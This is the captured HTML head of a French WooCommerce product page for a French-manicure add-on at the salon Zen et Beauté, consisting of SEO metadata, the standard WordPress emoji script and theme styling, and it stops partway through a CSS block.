

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.zenetbeaute.fr/produit/ongles/supplement-french/
body_size: 27786
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <title>Supplément French - Zen et Beauté</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>


<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://wp.zenetbeaute.fr/produit/ongles/supplement-french/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Supplément French - Zen et Beauté" />
<meta property="og:description" content="Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&#039;envoi de l’e-mail si vous avez choisi l&#039;envoi par e-mail plutôt que d&#039;imprimer vous-même la carte cadeau, votre nom, le message d&#039;accompagnement qui va figurer sur la carte cadeau).
Cliquez sur &quot;Aperçu&quot; pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé." />
<meta property="og:url" content="https://wp.zenetbeaute.fr/produit/ongles/supplement-french/" />
<meta property="og:site_name" content="Zen et Beauté" />
<meta property="article:publisher" content="https://fr-fr.facebook.com/Zen-ET-Beaute-246867908832349/" />
<meta property="og:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" />
<meta property="og:image:secure_url" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="334" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&#039;envoi de l’e-mail si vous avez choisi l&#039;envoi par e-mail plutôt que d&#039;imprimer vous-même la carte cadeau, votre nom, le message d&#039;accompagnement qui va figurer sur la carte cadeau). Cliquez sur &quot;Aperçu&quot; pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé." />
<meta name="twitter:title" content="Supplément French - Zen et Beauté" />
<meta name="twitter:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wp.zenetbeaute.fr/#organization","name":"Zen et Beaut\u00e9","url":"https://wp.zenetbeaute.fr/","sameAs":["https://fr-fr.facebook.com/Zen-ET-Beaute-246867908832349/"],"logo":{"@type":"ImageObject","@id":"https://wp.zenetbeaute.fr/#logo","url":"https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png","width":800,"height":216,"caption":"Zen et Beaut\u00e9"},"image":{"@id":"https://wp.zenetbeaute.fr/#logo"}},{"@type":"WebSite","@id":"https://wp.zenetbeaute.fr/#website","url":"https://wp.zenetbeaute.fr/","name":"Zen et Beaut\u00e9","publisher":{"@id":"https://wp.zenetbeaute.fr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://wp.zenetbeaute.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://wp.zenetbeaute.fr/produit/ongles/supplement-french/#primaryimage","url":"https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg","width":500,"height":334},{"@type":"WebPage","@id":"https://wp.zenetbeaute.fr/produit/ongles/supplement-french/#webpage","url":"https://wp.zenetbeaute.fr/produit/ongles/supplement-french/","inLanguage":"fr-FR","name":"Suppl\u00e9ment French - Zen et Beaut\u00e9","isPartOf":{"@id":"https://wp.zenetbeaute.fr/#website"},"primaryImageOfPage":{"@id":"https://wp.zenetbeaute.fr/produit/ongles/supplement-french/#primaryimage"},"datePublished":"2020-04-19T12:48:19+02:00","dateModified":"2020-04-25T17:38:04+02:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Flux" href="https://wp.zenetbeaute.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Flux des commentaires" href="https://wp.zenetbeaute.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Supplément French Flux des commentaires" href="https://wp.zenetbeaute.fr/produit/ongles/supplement-french/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wp.zenetbeaute.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zoo-cw-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wp.zenetbeaute.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://wp.zenetbeaute.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wp.zenetbeaute.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wp.zenetbeaute.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://wp.zenetbeaute.fr/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='clever-font-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/cleverfont/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-builder-elements-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/css/elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-google-fonts-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A400%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CCookie%3A400&#038;ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/bootstrap/bootstrap-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-woocommerce-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-styles-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-styles.css' type='text/css' media='all' />
<style id='zoo-styles-inline-css' type='text/css'>
.builder-block-nav-icon{text-align:left}#site-header .element-primary-menu li>a>.zoo-icon-down{font-size:10px}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a{font-family:"Great Vibes",handwriting;font-style:normal;font-weight:normal;text-transform:capitalize;font-size:28px;letter-spacing:0px}#site-header .element-primary-menu li:not(.is-mega-menu)>ul{max-width:240px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li,#site-header .element-primary-menu ul.cmm4e li li a{font-family:"Great Vibes",handwriting;font-weight:normal;font-size:24px;line-height:16px}.builder-block-primary-menu{text-align:center}.total .amount,body #site-main-content div.product .summary p.price,body #site-main-content div.product .summary span.price,body #site-main-content ul.products li.product .price,.price,.amount{color:#318188}.price ins,body #site-main-content ul.products li.product .price ins{color:#318188}.price del,body #site-main-content ul.products li.product .price del,body #site-main-content div.product .summary p.price del,body #site-main-content div.product .summary span.price del{color:#318188}.product .product-loop-title,.products h2body #site-main-content-loop-category__title,body #site-main-content-cart table.cart .product-name a,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a{color:#318188}.product .product-loop-title:hover,.products h2body #site-main-content-loop-category__title:hover,body #site-main-content-cart table.cart .product-name a:hover,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a:hover{color:#c61e4c}body #site-main-content div.product .product_title,body #zoo-quickview-lb div.product .product_title{color:#c61e4c}body{font-family:"Montserrat",sans-serif;font-weight:500;font-size:21px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Great Vibes",handwriting;font-weight:normal}h1,.h1{font-size:0px}h2,.h2{font-size:0px}h3,.h3{font-size:0px}h4,.h4{font-size:0px}h5,.h5{font-size:0px}h6,.h6{font-size:0px}.post-loop-item .entry-title{font-size:0px}.title-detail{font-size:0px}.widget .widget-title{font-size:0px}.product-loop-title,.product_title{font-family:"Cookie",handwriting;font-weight:normal}.woocommerce ul.products li.product h3.product-loop-title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-size:26px}.woocommerce div.product .product_title{font-size:26px}.builder-block-nav-icon{text-align:left}#site-header .element-primary-menu li>a>.zoo-icon-down{font-size:10px}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a{font-family:"Great Vibes",handwriting;font-style:normal;font-weight:normal;text-transform:capitalize;font-size:28px;letter-spacing:0px}#site-header .element-primary-menu li:not(.is-mega-menu)>ul{max-width:240px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li,#site-header .element-primary-menu ul.cmm4e li li a{font-family:"Great Vibes",handwriting;font-weight:normal;font-size:24px;line-height:16px}.builder-block-primary-menu{text-align:center}.total .amount,body #site-main-content div.product .summary p.price,body #site-main-content div.product .summary span.price,body #site-main-content ul.products li.product .price,.price,.amount{color:#318188}.price ins,body #site-main-content ul.products li.product .price ins{color:#318188}.price del,body #site-main-content ul.products li.product .price del,body #site-main-content div.product .summary p.price del,body #site-main-content div.product .summary span.price del{color:#318188}.product .product-loop-title,.products h2body #site-main-content-loop-category__title,body #site-main-content-cart table.cart .product-name a,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a{color:#318188}.product .product-loop-title:hover,.products h2body #site-main-content-loop-category__title:hover,body #site-main-content-cart table.cart .product-name a:hover,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a:hover{color:#c61e4c}body #site-main-content div.product .product_title,body #zoo-quickview-lb div.product .product_title{color:#c61e4c}body{font-family:"Montserrat",sans-serif;font-weight:500;font-size:21px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Great Vibes",handwriting;font-weight:normal}h1,.h1{font-size:0px}h2,.h2{font-size:0px}h3,.h3{font-size:0px}h4,.h4{font-size:0px}h5,.h5{font-size:0px}h6,.h6{font-size:0px}.post-loop-item .entry-title{font-size:0px}.title-detail{font-size:0px}.widget .widget-title{font-size:0px}.product-loop-title,.product_title{font-family:"Cookie",handwriting;font-weight:normal}.woocommerce ul.products li.product h3.product-loop-title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-size:26px}.woocommerce div.product .product_title{font-size:26px}.site-header .header-top .wrap-builder-items>.row{height:30px}.site-header .header-top{color:#f5f5f5;text-decoration-color:#f5f5f5;background-color:#222222;background-repeat:repeat}.site-header .header-top a,.site-header .header-top .nav-menu>li>a{color:#f5f5f5;text-decoration-color:#f5f5f5}.site-header .header-main{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.site-header .header-main a,.site-header .header-main .nav-menu>li>a{color:#222222;text-decoration-color:#222222}.site-header .header-main a:hover,.site-header .header-main .nav-menu>.current-menu-item>a,.site-header .header-main .nav-menu>li:hover>a,.site-header .header-main ul.nav-menu>li.active>a{color:#666666;text-decoration-color:#666666}.site-header .header-main.contained .wrap-builder-items,.site-header .header-main:not(.contained){border-style:solid;border-color:#eaecee}.builder-block-html1{text-align:left}.builder-block-html2{text-align:center}.builder-block-html3{text-align:right}.site-branding .wrap-logo .site-logo{max-height:60px}.header-row .element-logo,.builder-item.row-item-group .element-item.element-logo,.header-off-canvas-sidebar .element-logo{padding-top:0px}.builder-block-logo{text-align:center}.element-header-account .account-icon i{font-size:26px;width:26px;height:26px}.element-header-account .account-icon{padding:0px}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.builder-block-header-account{text-align:right}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a,#site-header .element-primary-menu ul.cmm4e>li>span{color:#318188;text-decoration-color:#318188}#site-header .element-primary-menu>ul.nav-menu>li:hover,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent,#site-header .element-primary-menu ul.cmm4e>li:hover{background-color:rgba(198,30,76,0);box-shadow:0px 0px 0px 0px #999999;}#site-header .element-primary-menu>li:hover>a,#site-header .element-primary-menu>li>a:hover,#site-header .element-primary-menu>li>a:focus,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent>a,#site-header .element-primary-menu>ul.nav-menu>li.active>a,#site-header .element-primary-menu ul.cmm4e>li:hover{border-style:none;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li a{color:#4c858d;text-decoration-color:#4c858d}#site-header .element-primary-menu ul.dropdown-submenu,#site-header .element-primary-menu>li.is-mega-menu>.mega-menu-content,#site-header .element-primary-menu ul.cmm4e li li{background-color:#e2f6fd}#site-header .element-primary-menu li.menu-item li.menu-item:hover>a,#site-header .element-primary-menu li.menu-item li.menu-item>a:focus,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-item>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-ancestor>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-parent>a,#site-header .element-primary-menu .mega-menu-content a:hover,#site-header .element-primary-menu ul.cmm4e li li a:hover{color:#c61e4c;text-decoration-color:#c61e4c}.element-cart-icon .icon-element-cart 